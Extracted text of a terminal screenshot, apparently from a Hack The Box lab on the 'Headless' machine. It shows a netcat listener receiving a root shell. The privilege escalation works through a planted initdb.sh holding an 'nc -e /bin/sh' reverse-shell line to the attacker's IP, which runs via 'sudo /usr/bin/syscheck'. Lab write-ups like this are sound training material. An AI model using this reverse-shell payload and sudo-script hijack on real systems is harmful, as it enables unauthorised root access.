 1 2 3 4 2 3 7 10.10.14.28 9:06
(kali㉿kali)-[~/htb/easy/headless]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.8] 36296
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@headless:/home/dvir/app# whoami
whoami
root
root@headless:/home/dvir/app#
total 36K
-rw-r--r-- 1 dvir dvir 2.4K Sep  9  2023 support.html
-rw-r--r-- 1 dvir dvir 1.5K Sep  9  2023 hackattempt.html
-rwxr-xr-x 1 dvir dvir   48 Sep  9  2023 report.sh
-rwxr-xr-x 1 dvir dvir 2.8K Sep 10  2023 app.py
-rw-r--r-- 1 dvir dvir 2.1K Sep 10  2023 dashboard.html
-rw-r--r-- 1 dvir dvir 1.2K Feb  2 16:08 inspect_reports.py
-rw-r--r-- 1 dvir dvir 2.9K Feb 16 23:35 index.html
drwxr-xr-x 2 dvir dvir 4.0K Jul 11 15:15 hacking_reports
-rwxr-xr-x 1 dvir dvir   34 Jul 11 16:03 initdb.sh
dvir@headless:~/app$ cat initdb.sh
nc -e /bin/sh 10.10.14.28 4444
dvir@headless:~/app$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.02, 0.06, 0.08
Database service is not running. Starting it...
dvir@headless:~/app$
dvir@headless:~/app$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.02, 0.05, 0.07
Database service is not running. Starting it...
[1] 0:sudo  1:nc* 2:zsh- "kali" 09:06 11-Jul-24
Terminal